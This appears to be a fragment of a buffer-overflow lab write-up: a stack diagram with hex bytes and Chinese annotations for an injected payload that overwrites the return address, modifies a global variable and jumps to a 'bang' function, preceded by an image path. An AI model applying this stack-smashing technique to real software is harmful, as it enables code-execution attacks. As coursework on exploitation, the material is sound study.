 return address 78 33 68 55 跳转到 string 开头
%ebp 00 00 00 00
%ebp-0x4 00 00 00 00
……
00 00 00 00
90 04 08 C3 return 跳转到<bang>
04 08 68 DC 压入<bang>的开始地址
75 A3 CC B1
%ebp-0x28 B8 AA 69 90 修改 global_value
……